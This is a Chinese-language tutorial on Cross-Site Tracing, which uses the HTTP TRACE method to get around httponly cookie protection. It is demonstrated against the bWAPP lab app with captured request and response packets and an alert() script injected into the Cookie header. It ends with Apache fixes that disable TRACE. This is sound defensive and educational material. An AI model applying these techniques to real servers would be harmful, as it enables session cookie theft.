XSS与httponly
正常情况下,客户端脚本(如JS脚本)是可以通过document.cookie函数获得,这样如果有XSS跨站漏洞,cookie很容易被盗取。浏览器有一个安全策略,通过设置cookie的httponly属性,这样客户端脚本就不能通过document.cookie访问该cookie,即使有XSS漏洞,也不能盗取用户cookie。这个时候就可以利用HTTP TRACE方法来获取到用户的cookie信息。
TRACE方法
TRACE作用:客户端发起一个请求时,这个请求可能要穿过防火墙、代理、网关或其他一些应用程序。每个中间节点都可能会修改原始的 HTTP 请求。TRACE 方法允许客户端在 最终将请求发送给服务器时,看看它变成了什么样子。
下面就来看下允许TRACE方法的服务器,TRACE方法是如何工作的。
请求包:
TRACE http://10.20.40.95/bWAPP/bWAPP/xss_get.php?firstname=aaaa&lastname=aaa&form=submit HTTP/1.1 Host: 10.20.40.95 Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Referer: http://10.20.40.95/bWAPP/bWAPP/xss_get.php?firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&lastname=aa&form=submit Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Cookie: UM_distinctid=16d6147443356c-0f39aedf637785-67e1b3f-144000-16d61474434806; CNZZDATA1261218610=72836639-1569293821-%7C1569293821; PHPSESSID=jo1tq7ivnljqoknds138igko97; security_level=2
响应包:
HTTP/1.1 200 OK Date: Fri, 29 Nov 2019 11:32:59 GMT Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 819 TRACE /bWAPP/bWAPP/xss_get.php?firstname=aaaa&lastname=aaa&form=submit HTTP/1.1 Host: 10.20.40.95 Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Referer: http://10.20.40.95/bWAPP/bWAPP/xss_get.php?firstname=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&lastname=aa&form=submit Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Cookie: UM_distinctid=16d6147443356c-0f39aedf637785-67e1b3f-144000-16d61474434806; CNZZDATA1261218610=72836639-1569293821-%7C1569293821; PHPSESSID=jo1tq7ivnljqoknds138igko97; security_level=2
可以看到响应包 响应体中是原始请求报文,并且会下载一个php格式的文件,打开文件内容是原始请求报文。
漏洞概述
当服务器允许trace方法时,就可能存在跨站跟踪攻击。跨站跟踪攻击即CST攻击,是一种利用XSS和HTTP TRACE功能来进行攻击的方式。
漏洞验证

一、首先通过抓包工具拦截请求,修改请求包中的请求方法和请求包中的任意一个字段,下面以Cookie字段为例,在Cookie中插入XSS代码:
TRACE http://10.20.40.95/bWAPP/bWAPP/xss_get.php?firstname=aaaa&lastname=aaa&form=submit HTTP/1.1
Host: 10.20.40.95
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: <script>alert("TRACE XSS")</script>
二、修改响应包中的Content-Type:message/http,改为Content-Type:text/html:
HTTP/1.1 200 OK
Date: Fri, 29 Nov 2019 11:50:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 570
TRACE /bWAPP/bWAPP/xss_get.php?firstname=aaaa&lastname=aaa&form=submit HTTP/1.1
Host: 10.20.40.95
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: <script>alert("TRACE XSS")</script>

发送请求后页面就会弹窗了。
修复建议
Apache服务器:
虚拟主机可以在.htaccess文件中添加如下代码过滤TRACE请求:
RewriteEngine on
RewriteCond %{REQUEST_METHOD} ^(TRACE|TRACK)
RewriteRule .* - [F]
服务器用户在httpd.conf尾部添加如下指令后,重启apache即可:
TraceEnable off